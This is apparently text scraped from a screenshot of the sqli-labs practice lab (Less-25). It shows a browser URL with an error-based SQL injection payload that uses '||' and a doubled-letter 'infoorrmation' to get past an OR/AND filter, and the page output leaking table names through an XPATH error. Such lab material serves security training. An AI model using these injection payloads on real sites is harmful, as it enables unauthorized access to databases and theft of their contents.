 初级安全考核综合实验-zst.rar_免
Less-25 Trick with OR & AND
127.0.0.1/sqllib/Less-25/?id=-1%27%20||%20extractvalue(1,concat(0x7e,(select%20group_concat(table_name)%20from%20infoorrmation_schema.tables%20where%...
请求中...
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\sqllib\Less-25\index.php on line 37
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' || extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='security' ),0x7e))--